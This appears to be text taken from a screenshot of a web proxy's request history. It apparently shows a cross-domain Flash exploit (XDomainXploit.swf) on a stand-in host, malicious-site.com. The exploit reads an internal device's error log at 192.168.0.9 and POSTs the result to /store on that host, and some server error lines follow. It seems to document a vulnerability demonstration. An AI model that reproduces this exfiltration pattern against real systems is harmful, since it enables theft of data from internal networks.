 5047 http://www.malicious-site.com GET /crossdomain/XDomainXploit.swf 304 187 flash
5048 https://192.168.0.9:7443 GET /api/2.0/log?type=error 200 540 text
5055 http://www.malicious-site.com POST /store 404 531 HTML
Request Response
Raw Params Headers Hex
POST /store HTTP/1.1
Host: www.malicious-site.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.malicious-site.com/crossdomain/XDomainXploit.swf
Content-type: application/x-www-form-urlencoded
Content-Length: 436
[2014-02-23 21:38:44,979] <http-bio-7443-exec-4626> ERROR UploadServlet - Wrong parameter: not a bin file.
[2014-02-23 21:39:43,864] <http-bio-7443-exec-4630> ERROR UploadServlet - Wrong parameter: not a bin file.
[2014-02-23 21:40:39,161] <http-bio-7443-exec-4627> ERROR UploadServlet - Wrong parameter: not a bin file.
[2014-02-23 21:40:51,376] <http-bio-7443-exec-4632> ERROR UploadServlet - Wrong parameter: not a bin file.